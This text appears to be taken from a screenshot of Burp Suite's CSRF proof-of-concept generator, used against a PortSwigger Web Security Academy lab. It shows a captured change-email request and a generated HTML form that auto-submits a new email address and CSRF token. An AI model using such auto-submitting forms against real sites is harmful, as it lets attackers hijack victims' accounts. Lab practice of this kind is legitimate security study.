 CSRF PoC generator
Request to: https://0a1600da03c4079480ab49550090007a.web-security-academy.net
Options
Pretty Raw Hex Hackvertor
1 POST /my-account/change-email HTTP/2
2 Host:
0a1600da03c4079480ab49550090007a.web-se
demy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.
x64; rv:109.0) Gecko/20100101 Firefox/1
5 Accept:
text/html,application/xhtml+xml,applica
=0.9,image/avif,image/webp,*/*;q=0.8
Search
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a1600da03c4079480ab49550090007a.web-security-academy.net
5 <input type="hidden" name="email" value="a@wiener" />
6 <input type="hidden" name="csrf" value="ZQQFlKIuxDZrqp3cj8MwQ9vNDMfS410x" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close